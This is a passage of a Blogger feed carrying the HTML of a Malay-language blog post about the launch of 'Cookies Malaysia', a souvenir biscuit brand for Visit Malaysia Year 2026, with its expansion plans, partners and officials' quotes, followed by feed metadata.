href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgMjhe7xolWVBWx_rbAyS5sVgMWtxCerXq2IgfYAdLPxrOkuU7el1QKkiouGMfte78UXDpRb1jDiWpRedYAns7qou0pi5eO8UceTKoISPJh2aBIjapwJjHKII5El4nPjTFG78W4-ju9KTstVgGryOf5C4R4oAwZzvpq0UKkIoa0P0DD10fatMZBNRbfE\/s800\/Screenshot%202026-01-23%20at%2012.11.58%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgMjhe7xolWVBWx_rbAyS5sVgMWtxCerXq2IgfYAdLPxrOkuU7el1QKkiouGMfte78UXDpRb1jDiWpRedYAns7qou0pi5eO8UceTKoISPJh2aBIjapwJjHKII5El4nPjTFG78W4-ju9KTstVgGryOf5C4R4oAwZzvpq0UKkIoa0P0DD10fatMZBNRbfE\/w640-h304\/Screenshot%202026-01-23%20at%2012.11.58%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, tempahan awal turut diterima daripada PUSPANITA MOTAC mencerminkan keyakinan terhadap kualiti dan kebolehpasaran produk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMomentum jenama ini turut berkembang ke peringkat antarabangsa apabila \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E akan menembusi pasaran \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBirmingham, England \u003C\/b\u003E\u003C\/span\u003Emelalui rakan strategik,\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003E D’Rasa \u003C\/b\u003E\u003C\/span\u003Eyang berpengalaman lebih 20 tahun dalam industri restoran, hotel dan kafe.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInisiatif ini dilihat sebagai langkah awal memperkenalkan cookies tempatan Malaysia kepada pasaran global.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHassan\u003C\/span\u003E sebagai usaha menampung skala permintaan yang semakin meningkat, DMG membuka peluang kerjasama kepada pengeluar dan pembekal tempatan menghasilkan cookies menggunakan SOP yang sama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetekat ini katanya, kerjasama strategik telah dimeterai bersama pihak UiTM bagi pembangunan produk dan hamper korporat manakala sokongan daripada pemain industri seperti Persatuan Penempatan dan Pemulihan Penjara (PEMAAF) memperkukuh aspek pembungkusan dan logistik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Cookies Malaysia dibangunkan dengan aspirasi untuk mengubah persepsi terhadap kuih tempatan yang selama ini sinonim dengan musim perayaan semata-mata. Bila kita sebut kuih, orang terus fikir kuih raya. Lepas raya, habis. Jadi kami letakkan cookies ini di tempat yang betul supaya ia boleh dijual sepanjang tahun,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bila kita sebut kuih, orang terus fikir kuih raya. Lepas raya, habis. Jadi kami letakkan cookies ini di tempat yang betul supaya ia boleh dijual sepanjang tahun,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjpDNLWFw22JqDRxTgiPpj4ldszzoC4gJvikCUeecDajAujw_eX4npO5xDajVSakxsliu5yiScVWPyCoMrDKRR2RHuEFzlNNxD72a_pqA-5D8GiXrLOnPYXnx161680KhttX1UiELKXvxm-FcQiqVT0jD6Bw16mEbLel3k8JoYrodK-HMVJYGk4Z0CDQ\/s800\/Screenshot%202026-01-23%20at%2012.12.04%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmjpDNLWFw22JqDRxTgiPpj4ldszzoC4gJvikCUeecDajAujw_eX4npO5xDajVSakxsliu5yiScVWPyCoMrDKRR2RHuEFzlNNxD72a_pqA-5D8GiXrLOnPYXnx161680KhttX1UiELKXvxm-FcQiqVT0jD6Bw16mEbLel3k8JoYrodK-HMVJYGk4Z0CDQ\/w640-h304\/Screenshot%202026-01-23%20at%2012.12.04%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetiap biskut diinspirasikan daripada bahan dan hasil tempatan yang melambangkan keunikan rasa serta warisan budaya setiap negeri.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHasilnya, \u003Cspan style=\"color: #800180;\"\u003ECookies Malaysia\u003C\/span\u003E bukan sekadar kudapan, tetapi simbol pengalaman budaya yang autentik dan mudah didekati oleh semua lapisan pelancong.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam usaha memperluaskan jenama, \u003Cspan style=\"color: #351c75;\"\u003EDMG\u003C\/span\u003E turut merancang pembukaan\u003Cspan style=\"color: #990000;\"\u003E DMG- The Cookies Boutique.\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EButik pertama ini dijadualkan pembukaannya pada Jun ini di Kuala Lumpur, diikuti butik kedua di Birmingham pada Ogos, manakala peluasan ke Singapura kini dalam proses mendapatkan kelulusan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Jika kita bercakap tentang cookies Melayu atau kuih raya tradisional, tidak mustahil ia akan mendunia, insya-Allah,” akhiri \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-23%20at%2012.55.17%20AM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"401\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h320\/Screenshot%202026-01-23%20at%2012.55.17%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EHASSAN bersma barisan pengurusan tertinggi DMG, Darisah Nasri, Ketua Pegawai Eksekutif DMG; Mohamad Sis Ahmad, Ketua Pegawai Operasi dan Masnita Abdul Fatah sebagai Pengarah Pembangunan dan Pemasaran DMG (kanan).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Edalam ucapan perasmian KSU Motac yang dibaca oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohamad Nawwar\u003C\/b\u003E\u003C\/span\u003E, beliau menghargai inisiatif yang diusahakan, selari dengan aspirasi TMM 2026 di mana seni, budaya dan gastronomi menjadi tarikan utama negara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dengan adanya Cookies Malaysia, pelancong bukan sahaja dapat merasai pengalaman pelancongan, tetapi juga menikmati keunikan rasa budaya Malaysia yang mewakili setiap negeri. Ini merupakan langkah kreatif yang menggabungkan seni, budaya, dan inovasi dalam satu produk yang mempunyai nilai komersial,” jelas beliau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan pelancaran ini\u003Cspan style=\"color: #800180;\"\u003E, Cookies Malaysia \u003C\/span\u003Ebukan sekadar memperkenalkan produk baharu, tetapi mencipta naratif baharu di mana pelancong tempatan mahupun antarabangsa bukan sahaja membawa pulang kenangan, tetapi juga boleh dinikmati, diingati dan dirasai… satu gigitan pada satu masa!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, Ia membuktikan bahawa gastronomi mampu menjadi bahasa universal yang menghubungkan budaya dan pelancong dari pelbagai latar belakang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsT0wHffV2vlVHa8x7CLqMMaNNdNy_ftQGlm4meWsIJY_afTWR_gFU_RMASly1WTwX1WfKH8BJvTgple5hOvV9tUQFLzEN6HWufScJWMFpXUaEjBeU_vqGhMRi6gXtMlIL5oN2XPyFJ6LEQ4K_8wya30I-pszUFd_-dwDKyzcRTKsP8Ln72_n7dAL5Hw\/s800\/Screenshot%202026-01-22%20at%2011.53.53%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"800\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsT0wHffV2vlVHa8x7CLqMMaNNdNy_ftQGlm4meWsIJY_afTWR_gFU_RMASly1WTwX1WfKH8BJvTgple5hOvV9tUQFLzEN6HWufScJWMFpXUaEjBeU_vqGhMRi6gXtMlIL5oN2XPyFJ6LEQ4K_8wya30I-pszUFd_-dwDKyzcRTKsP8Ln72_n7dAL5Hw\/w640-h214\/Screenshot%202026-01-22%20at%2011.53.53%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#TahunMelwatMalayysia2026 #CookiesMalaysia #DMG #KuihRaya #Biskut #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2933210428422613009\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/cookies-malaysia-cenderamata-ikon.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2933210428422613009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2933210428422613009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/cookies-malaysia-cenderamata-ikon.html","title":"COOKIES MALAYSIA: CENDERAMATA IKON SEMPENA TAHUN MELAWAT MALAYSIA 2026!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi44PJ7sSs5vRG8MtNaMvvUthNtyfz_gMjmYGqcFUlyO7CootvAw_cquTQhMPzQL9zeUB3eljrCI4o7mtHqaoYyQfeMYd6rqrGeq_vpzZEEMxII8VVHIWRB9_CBHM6lL0wBe9iHRCimhZ-4DxaLg8sSovrvMscq6CL9JyWJubTBsEkA6qm_l0ShUZjfOBk\/s72-w640-h276-c\/Screenshot%202026-01-22%20at%2011.35.45%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-378140048319893313"},"published":{"$t":"2026-01-20T08:45:00.001+08:00"},"updated":{"$t":"2026-01-20T08:49:39.778+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA 